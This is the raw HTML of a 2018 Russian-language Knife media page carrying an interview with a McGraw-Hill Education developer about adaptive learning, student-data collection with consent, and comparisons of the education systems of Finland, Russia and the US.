.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/adaptive-learning/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="На московской конференции EdCrunch умные взрослые люди — от исследователей из Гарварда и ВШЭ до основателей edX и KidZania — два дня обсуждали будущее образования: мультики вместо лекций, мини-монстры вместо портфолио и, конечно, роботы вместо людей. «Нож» уже представлял конспект этих и других веселых, но оттого не менее важных трендов с конференции, а также интервью с американским исследователем о том, почему ЕГЭ — это все-таки хорошо и когда тесты научатся измерять нашу креативность (в 2021-м).
Сегодня — третья часть отчета с EdCrunch, и самая серьезная: Ани Агабабян, разработчица из McGraw-Hill Education, шаг за шагом объясняет, как устроена технослежка за учениками, также известная как адаптивное обучение, и почему она пойдет всем на пользу. А еще говорит, что в гостях (в Финляндии) хорошо, а дома (что в России, что в США) все-таки по-другому и тоже, в общем, неплохо.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="На московской конференции EdCrunch умные взрослые люди — от исследователей из Гарварда и ВШЭ до основателей edX и KidZania — два дня обсуждали будущее образования: мультики вместо лекций, мини-монстры вместо портфолио и, конечно, роботы вместо людей. «Нож» уже представлял конспект этих и других веселых, но оттого не менее важных трендов с конференции, а также интервью с американским исследователем о том, почему ЕГЭ — это все-таки хорошо и когда тесты научатся измерять нашу креативность (в 2021-м).
Сегодня — третья часть отчета с EdCrunch, и самая серьезная: Ани Агабабян, разработчица из McGraw-Hill Education, шаг за шагом объясняет, как устроена технослежка за учениками, также известная как адаптивное обучение, и почему она пойдет всем на пользу. А еще говорит, что в гостях (в Финляндии) хорошо, а дома (что в России, что в США) все-таки по-другому и тоже, в общем, неплохо.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/46310-1539189053.jpg">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="512">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/adaptive-learning/">
<meta property="og:title" content="Что такое адаптивное образование и почему оно изменит наши школы, университеты и даже онлайн-курсы">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/46310-1539189053.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/adaptive-learning/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/adaptive-learning/"},"headline":"Что такое адаптивное образование и почему оно изменит наши школы, университеты и даже онлайн-курсы","datePublished":"2018-10-10T16:25:38+03:00","dateModified":"2018-10-16T15:08:25+03:00","url":"https://knife.media/adaptive-learning/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/46310-1539189053.jpg","width":1024,"height":512},"author":[{"@type":"Person","name":"Ольга Тараканова"}],"about":[{"name":"interview"},{"name":"humans"},{"name":"education"},{"name":"russia"}],"articleBody":"На московской конференции EdCrunch умные взрослые люди — от исследователей из Гарварда и ВШЭ до основателей edX и KidZania — два дня обсуждали будущее образования: мультики вместо лекций, мини-монстры вместо портфолио и, конечно, роботы вместо людей. «Нож» уже представлял конспект этих и других веселых, но оттого не менее важных трендов с конференции, а также интервью с американским исследователем о том, почему ЕГЭ — это все-таки хорошо и когда тесты научатся измерять нашу креативность (в 2021-м). Сегодня — третья часть отчета с EdCrunch, и самая серьезная: Ани Агабабян, разработчица из McGraw-Hill Education, шаг за шагом объясняет, как устроена технослежка за учениками, также известная как адаптивное обучение, и почему она пойдет всем на пользу. А еще говорит, что в гостях (в Финляндии) хорошо, а дома (что в России, что в США) все-таки по-другому и тоже, в общем, неплохо. — Давайте начнем с дискуссии на EdCrunch, в которой вы принимали участие. Она называлась «Будущее индивидуального подхода в обучении и роль адаптивных систем». Сможете объяснить простыми словами, о чем шла речь и почему это важно? — Главный тренд в образовании — количество учащихся непрерывно растет. В то же время все более популярным становится дистанционное обучение. Поэтому нужны образовательные технологии, которые будут, с одной стороны, подстраиваться под каждого отдельно взятого ученика или студента, а с другой — будут, скажем там, масштабируемыми. Адаптивные системы как раз и позволяют подстраиваться под темп разных учащихся. Или предлагать им учительскую помощь тогда, когда она нужна именно им, а не их одноклассникам или однокурсникам.  Кроме того, на конференции мне стало понятно, что в России сейчас огромный спрос на онлайн-курсы. Университеты их вводят в программы. Что в МООС вдохновляет лично меня — это масштабность. Один курс становится источником знаний для огромного числа студентов.   МООС (массовое открытое онлайн-образование) в мире В разрезе типологии продуктов один из наиболее высоких показателей роста — у компаний, которые создают и продают обучающие решения, (а) построенные на игровых механиках и (б) симуляции реальных процессов: +22,4 и +17,0 % в год вплоть до 2021 г. соответственно. Одна только ниша обучения языкам с помощью игр в 2016 г. измерялась $ 315,7 млн. [Ambient Insight]  В числе наиболее привлекательных для инвесторов EdTech-стартапов в 2016 г. были онлайн-платформы и решения, обеспечивающие подготовку к стандартизированным экзаменам. Пять крупнейших инвестиций в такие проекты суммарно превысили $175 млн. [Hackeducation, Pitchbook]   Сжимается в денежном отношении направление self-paced learning, или асинхронного обучения, при котором учащийся сам, независимо от преподавателя, выбирает распорядок, график, интенсивность занятий. Его среднегодовой темп роста (CAGR) на пятилетнем интервале будет отрицательным (-6,4 %), что на фоне подъема онлайн-образования в целом означает перетекание денег в другие направления EdTech. [Ambient Insight 2016]   Наиболее перспективны с точки зрения потенциала роста на текущий момент сегменты дошкольного и школьного образования (K-12), корпоративного образования, изучения иностранных языков, репетиторства.   Ажиотаж вокруг массовых открытых онлайн-курсов улегся. MOOC доказали свою востребованность, но не доминируют в мировом масштабе. Создатели таких проектов ищут — и находят — новые бизнес-модели для них.  Из «Исследования российского рынка онлайн-образования и образовательных технологий»   Но проблема в том, на всю эту толпу приходится всего один преподаватель, ну в лучшем случае преподаватель и несколько помощников. Этого недостаточно. Некоторые студенты начинают отставать, и если не вмешаться вовремя — до конца они курс не пройдут. В отдельных случаях, кстати, они этого и не планируют. Кому-то может быть нужна информация из одного урока. Некоторые действительно однажды отстают и потом не могут вникнуть в материал. В таких случаях адаптивная программа и может помочь. Она уже через пару недель после старта курса предсказывает, что скоро студентка отключится. И сообщает об этом инструктору, чтобы тот помог ей лично.    MOOC в российском высшем образовании Во всероссийском опросе ФОМ (2014) на вопрос «Вы скорее согласны с тем, что необходимо развивать современные технологии дистанционного обучения (открытые университеты, онлайн-образование и т. д.) в качестве альтернативы традиционному высшему образованию?» положительно ответили 59 % руководителей вузов, 64 % молодежи, 38 % руководителей предприятий. Вопрос «Вы скорее согласны с тем, что нужно делать высшее образование более индивидуализированным, ориентированным на запросы конкретных учащихся?» также не вызвал существенных разногласий у разных групп респондентов: утвердительно на него ответили 58 % опрошенных руководителей вузов, 68 % молодежи, 41 % руководителей предприятий. Как мы видим, наиболее консервативными в отношении к внедрению новых форматов обучения в вузах оказались именно работодатели. Из «Исследования российского рынка онлайн-образования и образовательных технологий»   — То есть адаптивность реализуется в основном на онлайн-платформах? — Нет, эти технологии можно использовать и для офлайн-обучения. Один из наших продуктов — это, по сути, обычный учебник с параграфами и заданиями. Просто иногда он соединяется с сервером и обновляет контент. А еще — собирает информацию о процессе обучения и отправляет ее инструкторам. Сообщает, правильно ли понят материал, на какие части приходится тратить больше всего времени, в каких заданиях больше всего ошибок, читает ли хоть кто-нибудь вводные тексты. То есть перед каждым занятием — если мы говорим уже про офлайн-работу — учитель узнает, кто из ее студентов освоил материал, кто нет и на какие навыки стоит поднажать особо. — Звучит технологично, но неэтично. Ученики знают, что за ними следят? — Это очень важный вопрос! Его, кстати, задавали мне и участники воркшопа на EdCrunch. Знают, конечно. Перед началом работы программа предлагает подписать соглашение — студенты делают это сами, за школьников отвечают родители. В соглашении написано, что персональные данные будут доступны только инструкторам и что в обезличенной форме они будут пополнять нашу статистическую базу. Кроме того, мы указываем, какие конкретно сведения будут доступны учителю или инструкторке. В общем, стремимся к прозрачности. — Насколько я понимаю, адаптивное обучение — не единственный тренд сейчас. Есть и другие: социально-эмоциональное (Social-Emotional Learning), смешанное (Blended Learning), E-Learning. Чем вся эта палитра отличается от традиционных образовательных методов и что отличает адаптивность от всего остального?  — Все методы, которые вы перечислили, основаны на технологиях. Традиционная модель — это офлайн-образование такого вида: учитель или профессор оказывается центром внимания, студенты ведут конспект. А технологии, не вытесняя учителя из центра образовательной экосистемы, предлагают больше прислушиваться к ученикам. Стандартное обучение строится по принципу «одно на всех». Мы даем тебе книжку, в ней задание, у задания дедлайн — но ведь не так мы учимся. Одному комфортнее смотреть видео, чем что-то читать, другая предпочитает сперва пролистать слайды с яркими выжимками, а потом познакомиться с подробным текстом, третьей сперва нужна практика. Вообще, трудно дать строгое определение адаптивных технологий. Суть состоит в том, чтобы воспроизводить модели обучения с помощью сложных алгоритмов. И тут нужно учитывать несколько аспектов. Во-первых, нужно разбить результат обучения на множество навыков. Потом выстроить между ними иерархические отношения, превратить в схему: одно вытекает из другого, следующее из предыдущего. Например, изучая язык, вы можете начать говорить до того, как научитесь писать. Но вот говорить, не умея, например, пользоваться союзами и не понимая, как присоединяются друг к другу части речи, — это вряд ли. Во-вторых, нужно разработать тесты, которые будут определять, что человек уже умеет и насколько хорошо. Ваше место на дереве знаний, можно сказать. В-третьих, важно распределить задания во времени. Нужно понять, как часто следует тренировать разные навыки, когда следует напомнить о пройденном. В-четвертых, система должна уметь определять, тренировку какого навыка предложить ученику на следующем этапе. В-пятых, учитывать и метакогнитивный компонент — то есть то, как сама ученица оценивает свои знания. Программа может считать, что пора уже переходить к чему-нибудь посложнее, но если ученик пока не в уверен в себе, то и не стоит торопиться. — Я прочитала, что адаптивное обучение придумал бихевиорист Скиннер в 1950-е. Он построил машинку, которая за верное решение выданной задачи выдавала следующую, а за неверное — повторяла предыдущий вопрос. Сегодня адаптивность, судя по вашим словам, устроена несколько изящнее. Источник — Вообще не уверена, что все началось именно со Скиннера. Ведь его идея состояла в том, что позитивные подкрепления закрепляют желательное поведение. Наша задача — уловить сам паттерн вашего обучения. Неважно, насколько оно успешное, делаете вы правильные или неправильные вещи. Машине нужно научиться думать именно так, как думаете вы.  Потом она может помочь с максимальной эффективностью. Убедиться, что вы не просто заучиваете что-то и сразу забываете, а можете передать эти знания другим или применить их в новой области. Следить, чтобы вы не засиживались часами за сложным заданием — а если такое происходит, то предложить что-нибудь попроще, а к трудному обязательно вернуться позже. — Какова роль живых людей в адаптивном образовании? Нашей задачей становится просто написать верную программу и поддерживать ее работу или все-таки быть медиатором между программой и учениками? — Смотрите, адаптивные технологии — это, по сути, машинка. На входе у нее ваши образовательные привычки и модель содержания, которую нужно освоить. На выходе — карта наиболее эффективного обучения. Люди — по-прежнему сердце образовательного процесса. Технологии нужны только для того, чтобы помогать им — с возрастающим числом студентов, с бюрократическими требованиями, с нехваткой времени. Кроме того, работая над нашими программами, мы сотрудничаем с живыми профессорами, которые шаг за шагом объясняют нам свои методики, начиная с требований к отчетам и заканчивая типами данных, которые нужно собрать.  — Ваши исследования в основном посвящены физике и математике. Работают ли аналогичные методы для других дисциплин — гуманитарных или творческих? — Интересно, что вы спрашиваете об этом. Кажется, в России огромный спрос на изучение языков. И да: в своем последнем исследовании я работала как раз с преподаванием языков — французского, немецкого и испанского. А детектор, который определяет, когда человек уйдет с курса, мои коллеги тестировали на 17 разных предметах, в том числе на общественных и гуманитарных науках. — Какие страны сейчас находятся в образовательном авангарде, если говорить об адаптивности и об образовательных технологиях вообще? — Ох, об этом любят писать в газетах. В США принято прибедняться, волноваться из-за низких показателей по математике и естественным наукам. Равняться на Финляндию. В общем, если верить статистике, то лучше всего учат в скандинавских странах, и особенно в Финляндии. У них самые высокие показатели по международным тестам вроде PISA. У них самые квалифицированные учителя, высокий уровень удовлетворенности образованием.  В среднем финские школьники показывают более хорошие результаты и по чтению, и по математике, и по естественным наукам по сравнению с россиянами и американцами. Зато в Финляндии значительно больше, чем в России, разрыв между девочкам и мальчиками, а также между гражданами страны и иммигрантами. В Америке ситуация такая же, за одним исключением: с гендерным равенством в математике у финнов лучше, чем у американцев. Из официальной статистики PISA 2015   Финскую модель невозможно перенести в США или Россию! И у нас, и у вас куда больше количество учащихся, и между ними куда больше различий — классовых, социальных, этнических. В Финляндии детская бедность не достигает и 5 %, в США превышает 15. Кроме того, гораздо проще работать в небольшой стране, чем на огромной территории со множеством областей или штатов. Нет смысла слепо перенимать чужие модели, просто потому что они «прогрессивны». Но вот тестировать их понемногу абсолютно необходимо.  — То есть России если на кого и ориентироваться, то на США? — Ну, вас можно сравнивать с США по размеру, по социальной структуре, по бедности. Другим сравнением мог бы быть Китай — но там, конечно, совсем другая культура. — А есть еще страны с исключительным подходом к образованию, кроме Финляндии? — Нидерланды, например. Там очень рано начинают учить иностранным языкам. Это связано с внешкольной реальностью. Английский у них — официальный язык для медицины, исследований. То есть иностранцы могут приехать в Голландию и почти сразу начать работать по профессии. Но это, конечно, еще и сразу делает голландских школьников членами международного комьюнити. — Давайте вернемся в Россию. Во многих местных школах почти нет технологичного оборудования: несколько ноутбуков, пара смарт-досок, и только. Адаптивность в таких условиях, наверное, невозможна. — Знаете, в большинстве стран мира точно так же. Но ведь сейчас почти у всех есть мобильные телефоны. И они должны не отвлекать от учебы, а помогать с ней. В McGraw-Hill Education мы разрабатываем программы не только для компьютеров, но и приложения, которые позволяют выполнить тесты или читать заданное прямо с телефона.  Это еще и помогает людям с особыми возможностями здоровья: над каждым предложением работает команда, которая адаптирует его. Они, например, знают, что некоторые цвета не должны оказываться рядом или, грубо говоря, что темно-синий текст на светло-голубом фоне — плохая идея. Есть целые книжки с гайдлайнами, они обновляются каждый год. Кроме того, в классе компьютеров, конечно, может не быть, но дома-то чаще всего есть. В крайнем случае, почти во всех школах есть открытые компьютерные классы. И это тоже нужно использовать. На уроках ученики могут индивидуально обсуждать с учителем трудности, которые возникли у них при работе над домашним заданием. Хотя вообще, конечно, хочется, чтобы технологии все-таки распространялись.  — Может быть, существуют российские адаптивные разработки, которые блистают на международном уровне? — Очень хотелось бы о них узнать! В России я последний раз была в 17 лет — приезжала в Сочи на каникулы, а на научных конференциях с исследователями отсюда ни разу не пересекалась. Но здесь познакомилась с Николаем Вяххи, основателем Stepik’а, — это по-настоящему интересная платформа. А все остальное, кажется, направлено на изучение языков.   Статистика конкурса Stepik Contest «За время проведения конкурса участники создали на платформе 61 курс, самыми популярными оказались темы Applied Computer Science (16 курсов), Python и Java (по 11 курсов), но однако до этапа регистрации добрался уже 41 курс, а соответствовали требованиям 29 из них. Конкурс проводился на английском языке, география участников оказалось довольно разнообразной — Россия, Украина, Великобритания, Бангладеш, Египет, Канада, Польша. 31 марта мы закрыли регистрацию и через 10 дней предъявили курсы для проведения голосования среди учащихся платформы. Это было сделано для того, чтобы достичь сразу двух целей: честного голосования и проверки, подходят ли созданные уроки для адаптивного обучения. Мы соединили все уроки в большие адаптивные курсы, и их получилось 4: Computer Science (решили объединить две номинации); Java, а теперь это Adaptive Java с еще большим числом задач; JavaScript; Data Science». Из блога компании Stepik   Еще я перед конференцией прочитала штук восемь статей Исака Фрумина. Он руководит Институтом образования ВШЭ. Очень качественные исследования! Набралась представлений о культуре. Удивилась, что у вас есть в университетах разделение между преподаванием и исследовательской работой. У нас, даже если профессор сам не работает над исследованиями, он обязательно взаимодействует с научными кластерами университета. Но, кажется, вы сейчас тоже двигаетесь в эту, правильную, сторону. — Что бы вы посоветовали читать про образование тем, кто живет здесь, но хочет быть в курсе международного контекста? — Думаю, лучший способ — следить за материалами конференций. Например, если речь идет об исследованиях образования, то важны International Conference of Learning Sciences (ICLS) и International Conference of Computer Supported Collaborative Learning (CSCL). Адаптивные технологии и большие данные обсуждаются на International Educational Data Mining (EDM) и Artificial Intelligence in Education (AiED). Еще, конечно, я читаю научные журналы — Journal of Learning Sciences, Journal of Learning Analytics. Слежу за лабораториями Университета Карнеги–Меллон в Питтсбурге, за журналами Learning Analytics и Learning Science. А перед конференцией, кстати, читала российский сайт «Мел». Еще слушаю подкасты, например, “10-Minute Teacher Podcast”. Это важно, чтобы узнавать о самых-самых последних новостях. И твиттер! По хештегам, связанным с конференциями, находится масса интересного."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-46310">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/interview/">интервью</a><div class="meta"><a class="meta__item" href="https://knife.media/author/olga-tarakanova/" rel="author">Ольга Тараканова</a></div><div class="meta"><span class="meta__item"><time datetime="2018-10-10T16:25:38+03:00">10 октября 2018</time></span></div></div><h1 class="entry-header__title">Что такое адаптивное образование <em>и почему оно изменит наши школы, университеты и даже онлайн-курсы</em></h1><div class="entry-header__lead"><p>На московской конференции EdCrunch умные взрослые люди — от исследователей из Гарварда и ВШЭ до основателей <a href="https://www.edx.org/" target="_blank" rel="noopener noreferrer">edX</a> и <a href="http://www.kidzania.com/" target="_blank" rel="noopener noreferrer">KidZania</a> — два дня обсуждали будущее образования: мультики вместо лекций, мини-монстры вместо портфолио и, конечно, роботы вместо людей. «Нож» уже представлял <a href="https://knife.media/edcrunch/" target="_blank" rel="noopener noreferrer">конспект</a> этих и других веселых, но оттого не менее важных трендов с конференции, а также <a href="https://knife.media/rozen-interview/" target="_blank" rel="noopener noreferrer">интервью</a> с американским исследователем о том, почему ЕГЭ — это все-таки хорошо и когда тесты научатся измерять нашу креативность (в 2021-м).</p>
<p>Сегодня — третья часть отчета с EdCrunch, и самая серьезная: Ани Агабабян, разработчица из McGraw-Hill Education, шаг за шагом объясняет, как устроена технослежка за учениками, также известная как адаптивное обучение, и почему она пойдет всем на пользу. А еще говорит, что в гостях (в Финляндии) хорошо, а дома (что в России, что в США) все-таки по-другому и тоже, в общем, неплохо.</p>
